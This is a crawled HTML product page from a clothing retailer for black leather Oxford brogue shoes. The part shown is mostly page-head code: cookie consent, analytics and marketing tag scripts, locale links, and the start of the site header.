

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/uk/leather-oxford-brogue-shoes---black/SHC0248BLK.html?cm_sp=Spring_Wedding_Product_Tile_Dot
body_size: 81242
content:
<!doctype html>

<html lang="en-GB">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Leather Oxford Brogue Shoes - Black | Charles Tyrwhitt

 UK

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/uk/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://static.atgsvcs.com" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://ctshirts.widget.custhelp.com" rel="preconnect" crossorigin>

<link href="https://cdn.usehero.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,
    }
   
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/456537086460/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Leather Oxford Brogue Shoes - Black" />



<meta name="description" content="Buy our Leather Oxford Brogue Shoes - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/leder-oxford-brogue-schoenen---zwart/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/richelieus-en-cuir---noir/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/budapester-oxford-schuhe-aus-leder&nbsp;-&nbsp;schwarz/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/richelieus-en-cuir---noir/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/budapester-oxford-schuhe-aus-leder&nbsp;-&nbsp;schwarz/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/leather-oxford-brogue-shoes---black/SHC0248BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/richelieus-en-cuir---noir/SHC0248BLK.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-UK';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-UK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/uk/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/uk/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/uk/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/uk/leather-oxford-brogue-shoes---black/SHC0248BLK.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="GB">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SHC0248BLK">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/uk/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
